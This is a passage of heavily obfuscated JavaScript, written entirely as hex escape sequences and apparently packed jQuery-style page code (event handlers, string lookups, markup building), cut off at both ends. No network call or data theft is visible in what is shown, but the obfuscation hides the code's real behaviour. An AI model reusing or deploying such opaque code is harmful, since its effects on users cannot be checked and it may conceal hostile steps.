\x28\x54\x29\x5B\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x73\x5C\x5C\x6F\x5C\x27\x29\x5D\x28\x29\x2C\x31\x44\x3D\x58\x28\x54\x29\x5B\x5C\x27\x5C\x5C\x68\x5C\x5C\x38\x5C\x5C\x62\x5C\x5C\x65\x5C\x27\x5D\x28\x5C\x27\x5C\x5C\x35\x5C\x27\x29\x5B\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x63\x5C\x27\x29\x5D\x28\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x6B\x5C\x5C\x6E\x5C\x27\x29\x29\x2C\x31\x65\x3D\x53\x2C\x4F\x3D\x53\x3B\x4F\x3C\x31\x31\x5B\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x6B\x5C\x5C\x6F\x5C\x27\x29\x5D\x26\x26\x28\x31\x65\x3D\x31\x31\x5B\x5C\x27\x5C\x5C\x38\x5C\x5C\x62\x5C\x5C\x65\x5C\x5C\x33\x5C\x5C\x31\x5C\x5C\x31\x63\x5C\x5C\x68\x5C\x27\x5D\x28\x5C\x27\x5C\x5C\x32\x42\x5C\x27\x2C\x31\x65\x29\x2C\x2D\x31\x64\x21\x3D\x31\x65\x29\x3B\x4F\x2B\x2B\x29\x31\x65\x2B\x2B\x3B\x4C\x28\x31\x61\x3D\x4F\x2C\x31\x61\x3E\x31\x37\x26\x26\x28\x31\x38\x2B\x3D\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x73\x5C\x5C\x73\x5C\x27\x29\x2C\x55\x2B\x3D\x5C\x27\x5C\x5C\x7A\x5C\x5C\x75\x5C\x5C\x37\x5C\x5C\x76\x5C\x27\x29\x2C\x31\x61\x3C\x31\x37\x29\x7B\x32\x33\x3D\x31\x37\x2D\x31\x61\x3B\x31\x39\x28\x42\x20\x4F\x3D\x53\x3B\x4F\x3C\x32\x33\x3B\x4F\x2B\x2B\x29\x31\x38\x2B\x3D\x5C\x27\x5C\x5C\x7A\x5C\x5C\x70\x5C\x5C\x75\x5C\x5C\x37\x5C\x5C\x76\x5C\x5C\x7A\x5C\x5C\x70\x5C\x5C\x37\x5C\x5C\x38\x5C\x5C\x76\x5C\x27\x2C\x55\x2B\x3D\x5C\x27\x5C\x5C\x7A\x5C\x5C\x70\x5C\x5C\x75\x5C\x5C\x37\x5C\x5C\x76\x5C\x5C\x7A\x5C\x5C\x70\x5C\x5C\x37\x5C\x5C\x38\x5C\x5C\x76\x5C\x27\x7D\x31\x31\x3D\x31\x31\x5B\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x6D\x5C\x27\x29\x5D\x28\x2F\x32\x43\x2F\x32\x44\x2C\x5C\x27\x5C\x27\x29\x2C\x31\x38\x2B\x3D\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x73\x5C\x5C\x63\x5C\x27\x29\x2B\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x73\x5C\x5C\x71\x5C\x27\x29\x2B\x31\x44\x2B\x5C\x27\x5C\x5C\x31\x79\x5C\x5C\x76\x5C\x27\x2B\x31\x31\x2B\x5C\x27\x5C\x5C\x7A\x5C\x5C\x70\x5C\x5C\x35\x5C\x5C\x76\x5C\x27\x2C\x55\x2B\x3D\x5C\x27\x5C\x5C\x7A\x5C\x5C\x37\x5C\x5C\x38\x5C\x5C\x76\x5C\x5C\x7A\x5C\x5C\x35\x5C\x5C\x67\x5C\x5C\x79\x5C\x5C\x39\x5C\x5C\x33\x5C\x27\x2B\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x73\x5C\x5C\x71\x5C\x27\x29\x2B\x31\x44\x2B\x5C\x27\x5C\x5C\x31\x79\x5C\x5C\x76\x5C\x27\x3B\x31\x39\x28\x42\x20\x4F\x3D\x53\x3B\x4F\x3C\x31\x61\x3B\x4F\x2B\x2B\x29\x55\x2B\x3D\x5C\x27\x5C\x27\x3B\x55\x2B\x3D\x31\x31\x2B\x5C\x27\x5C\x5C\x7A\x5C\x5C\x70\x5C\x5C\x35\x5C\x5C\x76\x5C\x27\x2C\x31\x37\x3D\x31\x61\x7D\x29\x3B\x31\x39\x28\x42\x20\x31\x6D\x3D\x53\x3B\x31\x37\x3E\x3D\x31\x6D\x3B\x31\x6D\x2B\x2B\x29\x31\x38\x2B\x3D\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x73\x5C\x5C\x6D\x5C\x27\x29\x2C\x55\x2B\x3D\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x73\x5C\x5C\x6D\x5C\x27\x29\x2C\x53\x21\x3D\x31\x6D\x26\x26\x28\x31\x38\x2B\x3D\x5C\x27\x5C\x5C\x7A\x5C\x5C\x70\x5C\x5C\x37\x5C\x5C\x38\x5C\x5C\x76\x5C\x27\x2C\x55\x2B\x3D\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x73\x5C\x5C\x6C\x5C\x27\x29\x29\x3B\x58\x28\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x73\x5C\x5C\x77\x5C\x27\x29\x2B\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x73\x5C\x5C\x43\x5C\x27\x29\x29\x5B\x5C\x27\x5C\x5C\x79\x5C\x5C\x34\x5C\x5C\x6A\x5C\x5C\x37\x5C\x27\x5D\x28\x55\x29\x2C\x58\x28\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x73\x5C\x5C\x35\x5C\x27\x29\x2B\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x73\x5C\x5C\x6E\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x75\x5C\x5C\x37\x5C\x27\x29\x5B\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x63\x5C\x27\x29\x5D\x28\x5C\x27\x5C\x5C\x38\x5C\x5C\x65\x5C\x27\x2C\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x73\x5C\x5C\x64\x5C\x27\x29\x29\x2C\x32\x34\x28\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x73\x5C\x5C\x64\x5C\x27\x29\x29\x2C\x58\x28\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x73\x5C\x5C\x65\x5C\x27\x29\x2B\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x73\x5C\x5C\x33\x5C\x27\x29\x29\x5B\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x73\x5C\x5C\x68\x5C\x27\x29\x5D\x28\x5C\x27\x5C\x5C\x37\x5C\x5C\x38\x5C\x27\x29\x5B\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x63\x5C\x5C\x30\x5C\x27\x29\x5D\x28\x5C\x27\x5C\x5C\x66\x5C\x5C\x35\x5C\x5C\x39\x5C\x5C\x33\x5C\x5C\x62\x5C\x5C\x34\x5C\x27\x29\x2C\x58\x28\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x63\x5C\x5C\x6B\x5C\x27\x29\x2B\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x63\x5C\x5C\x6F\x5C\x27\x29\x29\x5B\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x63\x5C\x27\x29\x5D\x28\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x6F\x5C\x5C\x30\x5C\x27\x29\x2C\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x63\x5C\x5C\x73\x5C\x27\x29\x2B\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x63\x5C\x5C\x63\x5C\x27\x29\x2B\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x63\x5C\x5C\x71\x5C\x27\x29\x29\x7D\x29\x3B\x24\x28\x57\x29\x5B\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x6B\x5C\x5C\x30\x5C\x27\x29\x5D\x28\x41\x28\x29\x7B\x24\x28\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x63\x5C\x5C\x6D\x5C\x27\x29\x2B\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x63\x5C\x5C\x6C\x5C\x27\x29\x2B\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x63\x5C\x5C\x77\x5C\x27\x29\x29\x5B\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x63\x5C\x5C\x43\x5C\x27\x29\x5D\x28\x41\x28\x29\x7B\x24\x28\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x63\x5C\x5C\x35\x5C\x27\x29\x2B\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x63\x5C\x5C\x6E\x5C\x27\x29\x2B\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x63\x5C\x5C\x64\x5C\x27\x29\x29\x5B\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x63\x5C\x5C\x65\x5C\x27\x29\x5D\x28\x5C\x27\x5C\x27\x2C\x41\x28\x29\x7B\x7D\x29\x3B\x24\x28\x5C\x27\x5C\x5C\x78\x5C\x5C\x79\x5C\x5C\x33\x5C\x5C\x35\x5C\x5C\x65\x5C\x5C\x33\x5C\x5C\x39\x5C\x5C\x72\x5C\x5C\x36\x5C\x5C\x33\x5C\x27\x2B\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x63\x5C\x5C\x6C\x5C\x27\x29\x2B\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x63\x5C\x5C\x77\x5C\x27\x29\x29\x5B\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x63\x5C\x5C\x33\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x36\x5C\x27\x5D\x28\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x63\x5C\x5C\x68\x5C\x27\x29\x29\x3B\x24\x28\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x63\x5C\x5C\x6D\x5C\x27\x29\x2B\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x63\x5C\x5C\x6C\x5C\x27\x29\x2B\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x71\x5C\x5C\x30\x5C\x27\x29\x29\x5B\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x63\x5C\x5C\x33\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x36\x5C\x27\x5D\x28\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x63\x5C\x5C\x68\x5C\x27\x29\x29\x7D\x29\x3B\x24\x28\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x63\x5C\x5C\x6D\x5C\x27\x29\x2B\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x63\x5C\x5C\x6C\x5C\x27\x29\x2B\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x71\x5C\x5C\x30\x5C\x27\x29\x29\x5B\x5C\x27\x5C\x5C\x64\x5C\x5C\x37\x5C\x5C\x38\x5C\x5C\x64\x5C\x5C\x4A\x5C\x27\x5D\x28\x41\x28\x29\x7B\x24\x28\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x63\x5C\x5C\x35\x5C\x27\x29\x2B\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x63\x5C\x5C\x6E\x5C\x27\x29\x2B\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x63\x5C\x5C\x64\x5C\x27\x29\x29\x5B\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x71\x5C\x5C\x6B\x5C\x27\x29\x5D\x28\x5C\x27\x5C\x27\x2C\x41\x28\x29\x7B\x7D\x29\x3B\x24\x28\x5C\x27\x5C\x5C\x78\x5C\x5C\x79\x5C\x5C\x33\x5C\x5C\x35\x5C\x5C\x65\x5C\x5C\x33\x5C\x5C\x39\x5C\x5C\x72\x5C\x5C\x36\x5C\x5C\x33\x5C\x27\x2B\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x63\x5C\x5C\x6C\x5C\x27\x29\x2B\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x63\x5C\x5C\x77\x5C\x27\x29\x29\x5B\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x63\x5C\x5C\x33\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x36\x5C\x27\x5D\x28\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x63\x5C\x5C\x68\x5C\x27\x29\x29\x3B\x24\x28\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x63\x5C\x5C\x6D\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x35\x5C\x5C\x39\x5C\x5C\x64\x5C\x5C\x79\x5C\x5C\x67\x5C\x5C\x76\x5C\x5C\x67\x5C\x5C\x78\x5C\x5C\x68\x5C\x5C\x35\x5C\x27\x2B\x5C\x27\x5C\x5C\x72\x5C\x5C\x34\x5C\x5C\x38\x5C\x5C\x6A\x5C\x5C\x33\x5C\x5C\x36\x5C\x27\x29\x5B\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x63\x5C\x5C\x33\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x36\x5C\x27\x5D\x28\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x63\x5C\x5C\x68\x5C\x27\x29\x29\x7D\x29\x3B\x32\x34\x28\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x71\x5C\x5C\x6F\x5C\x27\x29\x29\x7D\x29\x3B\x24\x28\x57\x29\x5B\x5C\x27\x5C\x5C\x39\x5C\x5C\x33\x5C\x5C\x35\x5C\x5C\x65\x5C\x5C\x45\x5C\x27\x5D\x28\x41\x28\x29\x7B\x24\x28\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x71\x5C\x5C\x73\x5C\x27\x29\x2B\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x71\x5C\x5C\x63\x5C\x27\x29\x29\x5B\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x73\x5C\x5C\x6B\x5C\x27\x29\x5D\x28\x41\x28\x29\x7B\x24\x28\x54\x29\x5B\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x6F\x5C\x27\x29\x5D\x28\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x71\x5C\x5C\x71\x5C\x27\x29\x2B\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x71\x5C\x5C\x6D\x5C\x27\x29\x2B\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x71\x5C\x5C\x6C\x5C\x27\x29\x2B\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x71\x5C\x5C\x77\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x75\x5C\x5C\x6A\x5C\x5C\x6E\x5C\x5C\x67\x5C\x5C\x35\x5C\x27\x29\x5B\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x63\x5C\x27\x29\x5D\x28\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x6F\x5C\x5C\x30\x5C\x27\x29\x2C\x41\x28\x32\x45\x2C\x32\x35\x29\x7B\x4C\x28\x5C\x27\x5C\x5C\x31\x78\x5C\x5C\x32\x36\x5C\x5C\x31\x62\x5C\x5C\x65\x5C\x5C\x32\x36\x5C\x27\x21\x3D\x3D\x5C\x27\x5C\x5C\x31\x4E\x5C\x5C\x45\x5C\x5C\x31\x77\x5C\x5C\x31\x50\x5C\x5C\x31\x51\x5C\x27\x29\x7B\x4B\x20\x32\x35\x5B\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x6D\x5C\x27\x29\x5D\x28\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x71\x5C\x5C\x43\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x66\x5C\x5C\x44\x5C\x27\x2C\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x71\x5C\x5C\x35\x5C\x27\x29\x2B\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x71\x5C\x5C\x6E\x5C\x27\x29\x29\x7D\x31\x30\x7B\x24\x28\x54\x29\x5B\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x73\x5C\x5C\x68\x5C\x27\x29\x5D\x28\x29\x5B\x5C\x27\x5C\x5C\x68\x5C\x5C\x38\x5C\x5C\x62\x5C\x5C\x65\x5C\x27\x5D\x28\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x71\x5C\x5C\x64\x5C\x27\x29\x2B\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x71\x5C\x5C\x65\x5C\x27\x29\x29\x5B\x5C\x27\x5C\x5C\x34\x5C\x5C\x61\x5C\x5C\x44\x5C\x5C\x44\x5C\x5C\x37\x5C\x5C\x33\x5C\x27\x5D\x28\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x71\x5C\x5C\x33\x5C\x27\x29\x29\x3B\x24\x28\x54\x29\x5B\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x63\x5C\x5C\x33\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x36\x5C\x27\x5D\x28\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x63\x5C\x5C\x68\x5C\x27\x29\x29\x3B\x4B\x21\x5B\x5D\x7D\x7D\x29\x5B\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x63\x5C\x27\x29\x5D\x28\x5C\x27\x5C\x5C\x36\x5C\x5C\x34\x5C\x5C\x45\x5C\x5C\x37\x5C\x5C\x33\x5C\x27\x2C\x41\x28\x32\x46\x2C\x32\x37\x29\x7B\x4C\x28\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x71\x5C\x5C\x68\x5C\x27\x29\x21\x3D\x3D\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x71\x5C\x5C\x68\x5C\x27\x29\x29\x7B\x42\x20\x32\x38\x3D\x32\x39\x3F\x41\x28\x29\x7B\x4C\x28\x31\x45\x29\x7B\x42\x20\x32\x61\x3D\x31\x45\x5B\x5C\x27\x5C\x5C\x35\x5C\x5C\x66\x5C\x5C\x66\x5C\x5C\x37\x5C\x5C\x45\x5C\x27\x5D\x28\x32\x47\x2C\x31\x58\x29\x3B\x31\x45\x3D\x31\x59\x3B\x4B\x20\x32\x61\x7D\x7D\x3A\x41\x28\x29\x7B\x7D\x3B\x32\x39\x3D\x21\x5B\x5D\x3B\x4B\x20\x32\x38\x7D\x31\x30\x7B\x4B\x20\x32\x37\x5B\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x6D\x5C\x27\x29\x5D\x28\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x6D\x5C\x5C\x30\x5C\x27\x29\x2C\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x6D\x5C\x5C\x6B\x5C\x27\x29\x29\x7D\x7D\x29\x7D\x29\x3B\x24\x28\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x6D\x5C\x5C\x6F\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x67\x5C\x5C\x38\x5C\x5C\x6A\x5C\x5C\x44\x5C\x27\x29\x5B\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x73\x5C\x5C\x68\x5C\x27\x29\x5D\x28\x5C\x27\x5C\x5C\x35\x5C\x27\x29\x5B\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x6D\x5C\x5C\x73\x5C\x27\x29\x5D\x28\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x6D\x5C\x5C\x63\x5C\x27\x29\x2C\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x6D\x5C\x5C\x71\x5C\x27\x29\x2B\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x6D\x5C\x5C\x6D\x5C\x27\x29\x29\x7D\x29\x3B\x24\x28\x57\x29\x5B\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x6B\x5C\x5C\x30\x5C\x27\x29\x5D\x28\x41\x28\x29\x7B\x24\x28\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x6D\x5C\x5C\x6C\x5C\x27\x29\x2B\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x6D\x5C\x5C\x77\x5C\x27\x29\x29\x5B\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x63\x5C\x5C\x30\x5C\x27\x29\x5D\x28\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x6D\x5C\x5C\x43\x5C\x27\x29\x29\x5B\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x6D\x5C\x5C\x35\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x36\x5C\x27\x5D\x28\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x6D\x5C\x5C\x6E\x5C\x27\x29\x29\x7D\x29\x3B\x24\x28\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x6D\x5C\x5C\x64\x5C\x27\x29\x2B\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x6D\x5C\x5C\x65\x5C\x27\x29\x2B\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x6D\x5C\x5C\x33\x5C\x27\x29\x29\x5B\x5C\x27\x5C\x5C\x61\x5C\x5C\x62\x5C\x27\x5D\x28\x5C\x27\x5C\x5C\x64\x5C\x5C\x37\x5C\x5C\x38\x5C\x5C\x64\x5C\x5C\x4A\x5C\x27\x2C\x41\x28\x29\x7B\x24\x28\x54\x29\x5B\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x73\x5C\x5C\x68\x5C\x27\x29\x5D\x28\x29\x5B\x5C\x27\x5C\x5C\x68\x5C\x5C\x38\x5C\x5C\x62\x5C\x5C\x65\x5C\x27\x5D\x28\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x71\x5C\x5C\x64\x5C\x27\x29\x2B\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x71\x5C\x5C\x65\x5C\x27\x29\x29\x5B\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x6D\x5C\x5C\x68\x5C\x27\x29\x5D\x28\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x71\x5C\x5C\x33\x5C\x27\x29\x29\x3B\x24\x28\x54\x29\x5B\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x63\x5C\x5C\x33\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x36\x5C\x27\x5D\x28\x5C\x27\x5C\x5C\x35\x5C\x5C\x64\x5C\x5C\x34\x5C\x5C\x38\x5C\x5C\x46\x5C\x5C\x33\x5C\x27\x29\x3B\x4B\x21\x5B\x5D\x7D\x29\x3B\x24\x28\x57\x29\x5B\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x6B\x5C\x5C\x30\x5C\x27\x29\x5D\x28\x41\x28\x31\x32\x29\x7B\x42\x20\x31\x46\x3D\x31\x32\x28\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x6C\x5C\x5C\x30\x5C\x27\x29\x2B\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x6C\x5C\x5C\x6B\x5C\x27\x29\x2B\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x6C\x5C\x5C\x6F\x5C\x27\x29\x2B\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x6C\x5C\x5C\x73\x5C\x27\x29\x29\x3B\x42\x20\x31\x47\x3D\x31\x32\x28\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x6C\x5C\x5C\x30\x5C\x27\x29\x2B\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x6C\x5C\x5C\x6B\x5C\x27\x29\x2B\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x6C\x5C\x5C\x63\x5C\x27\x29\x2B\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x6C\x5C\x5C\x73\x5C\x27\x29\x29\x3B\x31\x32\x5B\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x63\x5C\x5C\x6F\x5C\x27\x29\x5D\x28\x31\x46\x5B\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x63\x5C\x27\x29\x5D\x28\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x6B\x5C\x5C\x6E\x5C\x27\x29\x29\x2C\x41\x28\x32\x62\x29\x7B\x31\x46\x5B\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x6C\x5C\x5C\x71\x5C\x27\x29\x5D\x28\x5C\x27\x5C\x5C\x7A\x5C\x5C\x6E\x5C\x5C\x76\x5C\x27\x2B\x32\x48\x2B\x5C\x27\x5C\x5C\x7A\x5C\x5C\x70\x5C\x5C\x6E\x5C\x5C\x76\x5C\x5C\x7A\x5C\x5C\x36\x5C\x5C\x66\x5C\x5C\x35\x5C\x5C\x62\x5C\x5C\x76\x5C\x27\x2B\x31\x32\x28\x32\x62\x29\x5B\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x6F\x5C\x27\x29\x5D\x28\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x6C\x5C\x5C\x6D\x5C\x27\x29\x2B\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x6C\x5C\x5C\x6C\x5C\x27\x29\x29\x5B\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x73\x5C\x5C\x6F\x5C\x27\x29\x5D\x28\x29\x2B\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x6C\x5C\x5C\x77\x5C\x27\x29\x29\x7D\x2C\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x6C\x5C\x5C\x71\x5C\x27\x29\x29\x3B\x31\x32\x5B\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x63\x5C\x5C\x6F\x5C\x27\x29\x5D\x28\x31\x47\x5B\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x63\x5C\x27\x29\x5D\x28\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x6B\x5C\x5C\x6E\x5C\x27\x29\x29\x2C\x41\x28\x32\x63\x29\x7B\x4C\x28\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x6C\x5C\x5C\x43\x5C\x27\x29\x3D\x3D\x3D\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x6C\x5C\x5C\x35\x5C\x27\x29\x29\x7B\x4B\x20\x74\x5B\x32\x28\x